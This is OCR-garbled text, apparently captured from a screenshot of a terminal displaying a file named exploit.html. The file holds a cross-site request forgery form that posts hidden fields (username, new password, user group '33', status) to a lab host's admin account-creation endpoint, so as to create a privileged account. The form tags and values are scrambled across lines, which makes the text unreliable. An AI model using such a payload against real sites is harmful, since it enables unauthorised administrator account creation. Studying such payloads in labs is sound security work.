 cat exploit. html 
<form action=•http://casino-royale.local/vip-client-portfolios/?url=admln/accounts/create" 
<input 
einput 
<input 
einput 
s:input 
<input 
einput 
•:input 
einput 
<input 
einput 
c/bodp 
e/html> 
hidden" 
type " 
type "hidden" 
type " 
hidden" 
type 
•verifiedEmail" 
name: 
username" value=" page" 
name— • 
-newPassword" 
name— 
confirmpassword" / > 
name: • 
—"user Groups [l" value:" 33" 
name— 
memo • 
name= 
•status" 
name= 
formAction" value" submit" 
name: 
form" 